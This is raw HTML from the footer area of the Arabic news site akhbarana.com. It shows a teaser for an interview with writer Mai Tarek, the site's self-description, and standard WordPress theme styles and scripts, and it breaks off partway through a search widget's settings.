                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel=" bookmark" class="td-image-wrap " title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2023/02/FB_IMG_1676294529679-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel="bookmark" title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;">بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T15:46:39+03:00" >17 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">حوار وإعداد: فاطمة حمدي
&nbsp;
الكتابة هي رمزٌ للكاتب فمهما حدث...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 .vc_column-inner > .wpb_wrapper,
				.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113{
width:27% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_114 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-bottom:40px !important;
padding-top:5px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:28px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114{
margin-bottom:35px !important;
padding-top:3px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
margin-bottom:25px !important;
padding-top:25px !important;
border-width: 1px 0px 0px 0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_114 .tdb-logo-a,
                .tdi_114 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_114 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_114 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_114 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_114 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_114 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_114 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_114 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_114 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_114 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>

/* inline tdc_css att */

.tdi_115{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_115{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_115{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_115 .tdm-descr{
                    color: #666666;
                
					font-size:18px !important;line-height:1.5 !important;font-weight:500 !important;
				}.tdi_115 .tdm-descr a{
                    color: #ff0000;
                }.tdi_115 .tdm-descr a:hover{
                    color: #000000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 .tdm-descr{
					font-size:16px !important;line-height:1.5 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 .tdm-descr{
					font-size:14px !important;line-height:1.5 !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">موقع اخبارنا هو موقع اخباري تم تأسيسه في نوفمبر 2014 يهدف الى نشر جميع الاخبار التى تهم الباحث العربي كما انه يهتم بنوعية المحتوى المقدم لنشر الفكر والثقافه بين المستخدمين العرب. <br>
موقع اخبارنا دوت كوم هو موقع اخبارى عربى متخصص فى العديد من المجالات الاخباريه العامه والمتخصصه بالاضافه الى المنوعات ويهدف الموقع الى عمل بيئه اخباريه متكامله تغطى كافة الاخبار بشكل يومى للمستخدم العربى .</p></div></div></div></div></div></div></div></div></div><div id="tdi_116" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_117  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_117,
                .tdi_117 .tdc-columns{
                    min-height: 0;
                }.tdi_117,
				.tdi_117 .tdc-columns{
				    display: block;
				}.tdi_117 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_117{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_117 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_117{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_116_rand_style td-element-style" ><style>
.tdi_116_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_119{
                    vertical-align: baseline;
                }.tdi_119 > .wpb_wrapper,
				.tdi_119 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_119 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_119 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_119 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style>

/* inline tdc_css att */

.tdi_120{
position:relative;
}

</style>
<div class="tdi_120_rand_style td-element-style"><style>
.tdi_120_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;">حقوق النشر© 2014 <span lang="ar-eg"><a href="http://www.akhbarana.com">موقع أخبارنا</a> </span>© جميع الحقوق محفوظة --دعم بواسطة <a href="http://mediakora.com">ميديا كورة</a> </p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69709d46be02d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.single-post .tdb_single_featured_image img.entry-thumb.td-animation-stack-type0-2 {
    box-shadow: 0 6px 16px rgb(22 35 58 / 10%) !important;
    border-bottom: 3px solid #ff0000!important;
    margin: 0px auto!important;
    height: 450px;
    width: auto;
}
.tdb_header_menu .tdb-menu>li {
    float: right;

}

.customaverlay h3 a {
    background: #00000069 !important;
    padding: 10px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.single-post .tdb_single_featured_image img.entry-thumb.td-animation-stack-type0-2 {
    box-shadow: 0 6px 16px rgb(22 35 58 / 10%) !important;
    border-bottom: 3px solid #ff0000!important;
    margin: 0px auto!important;
    height: 450px;
    width: auto;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.single-post .tdb_single_featured_image img.entry-thumb.td-animation-stack-type0-2 {
    box-shadow: 0 6px 16px rgb(22 35 58 / 10%) !important;
    border-bottom: 3px solid #ff0000!important;
    margin: 0px auto!important;
    height: auto;
    width: auto;
}
.customaverlay h3 a {
    background: #00000069 !important;
    padding: 0px 10px;
}
}
</style>

<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.akhbarana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.akhbarana.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDE1cHggMCAwIn0=","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMCAwIDVweCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"2","icon_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMjAifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjEwcHgiLCJhbGwiOiIxNXB4IDAifQ==","results_limit":"6","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","form_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjU2MCIsImxhbmRzY2FwZSI6Ijc0MCJ9","results_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","btn_bg":"var(--rtl-news-magazine-accent)","btn_bg_h":"#000000","btn_color_h":"#ffffff","f_results_msg_font_style":"","f_results_msg_font_family":"1047","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"var(--rtl-news-magazine-accent)","results_msg_color_h":"#000000","f_title_font_family":"1047","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"1047","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"1047","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--rtl-news-magazine-accent)","tdicon":"td-icon-magnifier-big-square-space","toggle_txt_pos":"","toggle_txt_color":"#000000","show_form":"yes","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"700","icon_color":"#000000","icon_color_h":"var(--rtl-news-magazine-accent)","modules_on_row":"50%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDAgMCA2cHgiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--rtl-news-magazine-accent)","cat_txt_hover":"#000000","f_cat_font_family":"1047","f_cat_font_transform":"uppercase","f_meta_font_family":"1047","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTAifQ==","image_height":"100","input_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","results_border":"0","placeholder_color":"#999999","input_border_color":"#eaeaea","btn_color":"#ffffff","f_cat_font_weight":"700","inline":"yes","f_input_font_weight":"600","f_placeholder_font_weight":"600","f_meta_font_weight":"600","input_radius":"0","btn_text":"\u0627\u0628\u062d\u062b \u0627\u0644\u0622\u0646","btn_bg_hover":"#000000","meta_info_horiz":"content-horiz-right","f_btn_font_weight":"700","f_btn_font_family":"1047","f_btn_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","input_border":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDE1cHggMCAwIn0=","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMCAwIDVweCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"2","icon_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMjAifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjEwcHgiLCJhbGwiOiIxNXB4IDAifQ==","results_limit":"6","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","form_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjU2MCIsImxhbmRzY2FwZSI6Ijc0MCJ9","results_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","btn_bg":"#ff0000","btn_bg_h":"#000000","btn_color_h":"#ffffff","f_results_msg_font_style":"","f_results_msg_font_family":"","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"#ff0000","results_msg_color_h":"#000000","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#ff0000","tdicon":"td-icon-magnifier-big-square-space","toggle_txt_pos":"","toggle_txt_color":"#000000","show_form":"yes","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"700","icon_color":"#000000","icon_color_h":"#ff0000","modules_on_row":"50%","m